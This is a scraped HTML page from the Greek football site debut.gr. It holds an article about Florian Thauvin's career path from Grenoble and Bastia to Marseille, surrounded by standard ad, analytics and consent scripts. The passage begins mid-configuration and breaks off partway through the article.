rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/9199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=9199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2019%2F05%2F08%2Fasteri-twn-massalwn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2019%2F05%2F08%2Fasteri-twn-massalwn%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-9199 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Αφιερώματα  </span>
  <h1 class="white-c font-xl franklin">Το αστέρι των Μασσαλών</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2019/01/maxresdefault-1024x576.jpg" alt="Το αστέρι των Μασσαλών" width="1024" height="576" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2019/01/maxresdefault-1024x576.jpg" alt="Το αστέρι των Μασσαλών" width="1024" height="576" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/debut-team/">Debut Team </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="08-05-2019">
        08.05.2019 | 12:00      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Το Debut.gr παρουσιάζει το αστέρι της Μασσαλίας Φλοριάν Τοβέν καθώς και τη τεράστια καριέρα που του ανοίγεται μπροστά του. 
      </h2>
        



        
      <div class="thecontent">
        

      <h4>Tα πρώτα ταξίδια&#8230; μακριά από το σπίτι!</h4>
<p>Ο 18αρης Τοβέν έπειτα από τρεις συμμετοχές με την Γκρενόμπλ, θα πραγματοποιήσει <strong>ως ελεύθερος</strong> το πρώτο του μεγάλο ταξίδι (εντός Γαλλίας) κοντά στις Κορσικές ακτές και στην τοπική ομάδα της πόλης <strong>Μπαστιά</strong>.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Ο νεαρός Φλοριάν, θα πραγματοποιήσει δύο γεμάτες χρονιές με τους «Μπλε» των Κορσικών ακτών, πραγματοποιώντας 49 συμμετοχές 10 γκολ και 4 ασίστ, αγωνιζόμενος και στις δύο πτέρυγες και πίσω από τον επιθετικό, προσελκύοντας το <strong>ενδιαφέρον</strong> και τα <strong>βλέμματα</strong> των μεγάλων δυνάμεων του γαλλικού ποδοσφαίρου.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>Στα 20 του, η ομάδα της Μπαστιά θα έρθει σε συμφωνία με τη Λιλ για την απόκτηση του Τοβέν, έναντι<strong> 3,5 εκ. ευρώ</strong>, ενώ τον έστειλε <strong>δανεικό ξανά</strong> στην ομάδα της Κορσικής.
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-186201" src="http://sportsking.gr/wp-content/uploads/2018/11/gettyimages-644667782-612x612.jpg" alt="" width="612" height="401" />        <div id="ocm-inread"></div>      
		  
      
<h4>Η απροσδόκητη ευκαιρία&#8230;</h4>
<p>Από την μια μεν, ο Φλοριάν αισθάνεται ότι το κεφάλαιο με την ομάδα της Μπαστιά<strong> έχει κλείσει</strong> γι&#8217;αυτόν, από την άλλη δε το πρότζεκτ της Λιλ <strong>δεν τον εμπνέει</strong> μετά και τον αποκλεισμό τους από τις ευρωπαϊκές διοργανώσεις, ενώ ξαφνικά έρχεται <strong>πρόταση-μαμούθ</strong> από τη <strong>Μαρσέιγ ύψους 12 εκ. ευρώ</strong>!
<p>Στην πρώτη του κιόλας σεζόν ο Τοβέν με την φανέλα της Μαρσέιγ, πέτυχε 9 τέρματα και 5 ασίστ σε 33 συμμετοχές σε <em>Ligue 1</em> και <em>Coupe de France</em> , ενώ στις «παρθενικές» του συμμετοχές στους ομίλους του <em>Champions League</em> κατάφερε να σκοράρει το <strong>πρώτο</strong> του τέρμα και να μοιράσει την <strong>πρώτη</strong> του ασίστ απέναντι στη<strong> Νάπολι</strong>!        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<p>Την δεύτερη χρονιά, στα 21 του πλέον, πραγματοποίησε άλλη μία <strong>γεμάτη</strong> σεζόν, σημειώνοντας 37 συμμετοχές, 5 τέρματα και 7 ασίστ σε <em>Ligue 1</em> και<em> Coupe de France</em>!
